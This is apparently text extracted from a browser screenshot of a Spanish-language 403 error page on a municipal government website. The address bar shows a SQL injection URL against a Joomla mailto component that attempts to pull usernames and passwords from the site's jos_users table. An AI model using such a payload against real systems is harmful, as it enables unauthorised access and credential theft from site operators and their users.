 Firefox
403 - Error: 403
www.lalibertad.gob.ec/index.php?option=com_mailto&amp;tmpl=mailto&amp;article=550513+and+1=2+union+select+concat(username,char(58),password)KHG+from+jos_users--&amp;Itemid=1
Google
Más visitados
Comenzar a usar Firefox
403 - Link is missing
Es posible que no pueda visitar esta página por:
1. un bookmark/favorito anticuado
2. el sistema de búsqueda tieneun listado anticuado para este sitio
3. a dirección mis-typed
4. no disponede acceso para esta página
5. La petición de este recurso no se encuentra
6. Ocurrió un error al intentar procesar su solicitud.
Intentelo con alguna de estas páginas
• Página de inicio
si la dificultad persiste, contacte con el administrador de este sitio.
Link is missing